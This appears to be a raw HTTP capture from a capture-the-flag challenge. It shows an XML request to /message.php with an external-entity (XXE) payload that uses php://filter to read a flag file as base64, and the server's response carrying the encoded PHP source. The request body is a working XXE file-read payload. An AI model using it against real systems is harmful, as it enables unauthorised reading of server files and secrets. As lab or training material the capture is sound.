 Request
Raw Params Headers Hex XML
POST /message.php HTTP/1.1
Host: 148.70.59.198:41257
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 182
Origin: http://148.70.59.198:41257
DNT: 1
Connection: close
Referer: http://148.70.59.198:41257/
Cookie: td_cookie=165277559
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=_f14g_Is_Here_.php" >]>
<root>
<name>&xxe;</name>
<request>flag</request>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 31 Oct 2019 04:40:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 161
Connection: close
Content-Type: text/html
{"response":"\u6211\u5f88\u60f3\u544a\u8bc9\u4f60\u7684\uff0
c\u53ef\u60dc\u4f60\u53ea\u662f\u6211\u7684PD9waHANCiAgICAkZ
mxhZz0iU3lje3czYUtfUGhwX2FOZF9YeEV9Ijs="}